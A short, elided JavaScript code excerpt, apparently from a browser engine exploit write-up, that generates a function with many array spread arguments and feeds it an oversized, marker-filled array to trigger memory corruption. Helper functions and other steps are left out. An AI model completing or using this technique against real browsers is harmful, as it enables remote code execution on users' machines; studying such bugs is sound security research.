 function gen_func(n){
let src = "return function(arr,arr2){for(let i=0;i<"+ITERS+";i++)parseInt();return [";
for (let i=0;i<n;i++){
src += "...arr";
if (i<n-1)
src += ",";
}
src += ",...arr2];}";
return (new Function(src))();
}
var NUM_SPREAD_ARGS = 8;
...
var f = gen_func(NUM_SPREAD_ARGS);
...
var a = mk_arr((0x20000000 + SUBSPACE_ALLOC_SIZE) / NUM_SPREAD_ARGS, i2f(0x4141414141410000));
...
var c = [];
c.length = 1;
...
var bigarr = f(a, c);